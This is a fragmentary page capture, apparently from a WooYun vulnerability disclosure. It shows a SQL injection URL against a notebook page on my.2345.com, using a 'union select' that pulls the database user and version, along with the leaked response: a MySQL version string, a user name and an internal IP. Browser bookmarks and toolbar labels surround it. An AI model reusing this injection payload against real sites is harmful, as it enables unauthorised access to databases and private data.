 http://my.2345.com/notebook/my_jsb.php?showType=item&p=1&tim=1342313941&sort=2 and 1=2 union select 1,2,user(),version(),5,da
Google
百度一下，你就知道 Google Google 翻译 md5在线查询破解,m... 90 Security Team - ... Sebug漏洞信息库: 厂... WooYun.org | 自由... Objectif Sécurité. A l... Exploits Database
禁用 Cookies 无 CSS 错误 表单 图片 网页信息 其它功能 标示 窗口大小 工具 查看源代码 选项
$("show_jsb").innerHTML='
便捷记事本列表浏览导出 请输入关键字 搜索
所有记事 便签 计划 备忘 私密 杂七杂八手机上也可以用记事本啦！
添加新记事
';var mArray = new Array;mArray["1"] = "5.1.56-levsin-log<>my_2345@192.168.2.188<>1970-01-01 08:00<>my_2345<>7<>8";$("a2").className = "jsb_a a2";
www.wooyun.org